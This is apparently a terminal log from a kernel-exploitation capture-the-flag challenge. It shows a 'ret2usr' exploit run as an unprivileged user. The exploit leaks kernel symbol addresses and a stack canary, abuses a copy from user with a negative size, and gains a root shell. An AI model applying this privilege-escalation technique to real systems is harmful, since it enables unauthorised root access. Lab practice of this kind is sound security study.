 ./start.sh
[    0.023809] Spectre V2 : Spectre mitigation: LFENCE not serializing, switching to generic retpoline
udhcpc: started, v1.26.2
udhcpc: sending discover
udhcpc: sending select for 10.0.2.15
udhcpc: lease of 10.0.2.15 obtained, lease time 86400
/ $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ ./ret2usr
[*]status has been saved.
commit_creds addr: 0xffffffffa069c8e0
vmlinux_base addr: 0xffffffffa0600000
prepare_kernel_cred addr: 0xffffffffa069cce0
[*]set off to 64
[*]read to buf.
[+]canary: 0xdcaa1c7ce5e91600
[*]copy from user with size: -65280
/ # id
uid=0(root) gid=0(root)
/ #